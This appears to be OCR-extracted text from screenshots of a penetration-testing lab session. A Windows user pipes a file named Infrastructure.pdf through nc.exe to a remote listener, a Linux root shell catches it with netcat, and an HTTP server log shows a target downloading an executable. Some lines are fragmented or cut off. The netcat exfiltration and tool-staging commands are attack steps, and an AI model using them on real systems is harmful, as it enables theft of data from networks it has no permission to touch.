 ariah@NICKEL C:\Users\ariah>cd \ftp
ariah@NICKEL C:\ftp>type Infrastructure.pdf | .\nc.exe 192.168.45.161 9001
ariah@NICKEL C:\ftp>
Intercept is off
If you turn Intercept on, messages between Burp's browser and your target servers are held
here. This enables you to analyze and modify these messages, before you forward them.
AST>  mtu 1500
inet 192.168.45.161  netmask 255.255.255.0
destination 192.168.45.161
inet6 fe80::c9bb:2da4:17a7:6f97  prefixlen 6
4  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-0
0-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 104563  bytes 9580875 (9.5 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 142667  bytes 44131763 (44.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0
collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 9001 > Infr
astructure.pdf
Listening on 0.0.0.0 9001
Connection received on 192.168.133.99 50223
^C
root@iZt4nbifrvtk7cy11744y4Z:~# ls | grep .pdf
Infrastructure.pdf
root@iZt4nbifrvtk7cy11744y4Z:~#
unspec
0-00-00-00  txq
RX pack
RX erro
TX pack
TX erro
collisions 0
root@iZt4nbifrv
er 90
Serving HTTP on
...
192.168.133.99
EASany.exe HTTP
192.168.133.99
EASany.exe HTTP
192.168.133.99
xe HTTP/1.1" 20
192.168.133.99
xe HTTP/1.1" 20